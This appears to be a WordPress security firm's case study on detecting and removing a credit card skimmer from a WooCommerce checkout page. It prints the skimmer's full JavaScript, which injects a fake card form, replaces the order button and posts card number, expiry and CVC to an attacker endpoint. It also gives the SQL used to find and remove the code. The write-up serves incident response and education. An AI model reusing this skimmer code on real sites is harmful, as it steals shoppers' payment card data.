Malware Detection and Removal from WooCommerce Checkout Page
In the world of e-commerce, securing your online store is crucial to protect customer data and maintain trust. If you’re running a WordPress site with WooCommerce, you’re likely aware of the risks posed by malware, such as credit card skimmers. These malicious scripts can stealthily capture sensitive payment information, leading to data breaches and financial losses.
In this detailed case study, we’ll walk you through a real-world incident where a WooCommerce-based WordPress website was compromised by a fake payment form malware. We’ll cover how the malware operated, the steps for detection, and the complete removal process. Whether you’re dealing with WordPress malware removal or want to prevent such attacks, this guide provides actionable insights to enhance your site’s security.
Background of the WooCommerce Security Incident
A few days ago, our team handled a critical security breach on a WooCommerce-powered WordPress site. A sophisticated malware script had embedded itself into the system, injecting a fraudulent payment form on the checkout page. This form mimicked legitimate credit card inputs, capturing details like card numbers and sending them to a hacker’s remote server. The malware was hidden in the WordPress database, specifically within the wp_options table.
This incident highlights the importance of regular WordPress security scans and WooCommerce malware removal strategies. By understanding how these attacks work, you can better safeguard your e-commerce platform. Let’s dive into the details of the malware, detection phases, and remediation steps.
Understanding the Credit Card Skimmer Malware in WooCommerce

The malware cleverly inserted a fake form into the WooCommerce checkout page, designed to look like a standard credit card payment interface. It prompted users for essential details, including:
- Card Number
- Expiry Date
- CVC Code
Beyond the form, the script tampered with the original “Place Order” button, replacing it with a counterfeit version. When clicked, this button didn’t process the payment through your legitimate gateway—instead, it harvested the entered data and transmitted it to the attacker’s server.

Such credit card skimmers are a common threat in WooCommerce sites, often exploiting vulnerabilities in outdated plugins or themes. If you’re experiencing similar issues, consider professional WordPress malware removal services to restore your site’s integrity.
Phase 1: Detecting the Malware on Your WordPress WooCommerce Site
Initial Signs of Compromise
At first glance, the site seemed fully functional. However, the WooCommerce checkout page exhibited unusual behavior during payment submissions. Instead of routing to the authorized gateway, a suspicious POST request was directed to an external server, signaling that payment data was being intercepted.
These symptoms are red flags for WooCommerce security issues. Early detection through tools like browser developer consoles can prevent widespread data theft.
Key Steps for Identifying WooCommerce Malware
- Testing with a Sample Card:
- We entered test credit card details on the WooCommerce checkout page, anticipating processing via the site’s legitimate payment provider.
- Analyzing Network Traffic:
- Using the browser’s developer tools (Network tab), we tracked HTTP requests during form submission.
- A rogue POST request to
https://fabulo.xyz/api/accept-carwas uncovered, unrelated to standard WooCommerce payment flows.
- Examining the Request Payload:
- The payload included sensitive info like card number, expiry, and CVC, confirming data exfiltration by the malware.
- Reviewing Page Source Code:
- Inspecting the HTML source revealed injected JavaScript creating the fake form and relaying data to the hacker.
These diagnostic steps are essential for any WordPress malware detection process. Tools integrated with WordPress plugins can automate parts of this, but manual inspection is often key for advanced threats.
Phase 2: Breaking Down the Malicious JavaScript Code
The core of the malware was embedded in the site_wide_header option within the WordPress database. Below, we analyze the script’s components and functionality to help you recognize similar threats in your WooCommerce setup.
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order";
let isFrame = true;
let url2 = "https://fabulo.xyz/api/accept-car";
let loaded = false;- isChecked: Checks if the form has been submitted to prevent repeated displays.
- btnId & isFrame: Targets and alters the “Place Order” button.
- url2: The attacker’s endpoint for stolen data.
- loaded: Indicates successful form insertion.
Script for Injecting the Fake Payment Form
window.addEventListener("load", e => {
if (isFrame && document.URL.includes("afrekenen") && isChecked != "1") {
setTimeout(() => {
let frame = document.querySelector(".woocommerce-terms-and-conditions-wrapper");
let newDiv = document.createElement('div');
newDiv.classList.add("s_div1");
newDiv.innerHTML += `
<div>
<span style="color: #515151; margin-bottom: 10px;">Kaartnummer *</span>
<input type="text" class="input-text" id="cardNum" spellcheck="false" style="border: 1px solid; outline: none; width: 100%;padding: 5px;margin-top: 10px;" placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">
<div style="display: flex; margin-top: 10px;">
<div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
<span style="color: #515151; margin-bottom: 10px;">Vervaldatum *</span>
<input id="exp" type="text" class="input-text" spellcheck="false" placeholder="MM / AA" style="border: 1px solid; outline: none; margin-right: 15px; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.expiration">
</div>
<div style="display: flex;flex-direction: column;width: 50%;">
<span style="color: #515151; margin-bottom: 10px;">Kaartcode (CVC) *</span>
<input id="cvv" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border: 1px solid; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
</div>
</div>
</div>
`;
frame.appendChild(newDiv);
loaded = true;
}, 5000);
}
});Code for Swapping the Real “Place Order” Button
setInterval(() => {
if (isFrame && loaded && !breakInterval && isChecked != "1") {
let checkout = document.getElementById("place_order");
let newBtn = document.createElement("button");
newBtn.id = checkout.id;
newBtn.className = checkout.className;
newBtn.name = checkout.name;
newBtn.innerText = checkout.innerText;
newBtn.addEventListener("click", clickFunc);
checkout.parentElement.removeChild(checkout);
checkout.parentElement.appendChild(newBtn);
}
}, 2000);Function for Capturing and Transmitting Data
function clickFunc(e) {
e.preventDefault();
const card = document.getElementById("cardNum");
const exp = document.getElementById("exp");
const cvv = document.getElementById("cvv");
let dataObject = {
card: card.value,
exp: exp.value,
cvv: cvv.value
};
fetch(url2, {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({ dataObject })
}).then(res => {
localStorage.setItem("already_checked", "1");
window.location.reload();
});
}Analyzing such code is a vital part of WooCommerce malware removal. It reveals how attackers exploit JavaScript to bypass security measures.
Phase 3: Step-by-Step WooCommerce Malware Removal
Step 1: Scanning the WordPress Database
After pinpointing the issue, we queried the database to find suspicious entries:
SELECT * FROM wp_options WHERE option_name LIKE 'site_wide_header';This revealed the injected script in the wp_options table, a common hiding spot for WordPress malware.
Step 2: Cleansing the Infected Code
UPDATE wp_options
SET option_value = REPLACE(option_value, 'malicious_code_here', '')
WHERE option_name = 'site_wide_header';Executing this SQL command removed the malware, restoring normal functionality to the WooCommerce checkout.
Conclusion: Lessons Learned from This WordPress Security Breach
Through meticulous network analysis and database cleanup, we eradicated the credit card skimmer and fortified the site against future threats. Prompt action halted ongoing data theft and underscored the need for ongoing vigilance in e-commerce security.
Key takeaways include monitoring network requests, conducting regular malware scans, and updating WordPress core, themes, and plugins. Implementing robust security plugins from the WordPress repository can further protect your WooCommerce store.
Final Thoughts on Protecting Your E-Commerce Site
A compromised WooCommerce site can erode customer trust, result in data loss, and invite legal troubles. To mitigate risks, perform routine scans, keep everything updated, and adopt comprehensive security practices.
In this scenario, swift investigation minimized damage. If you suspect malware on your WordPress or WooCommerce site, or need expert assistance, reach out for reliable WordPress malware removal services. Our team can help secure your site and prevent future incidents.
Stay vigilant and keep your site secure!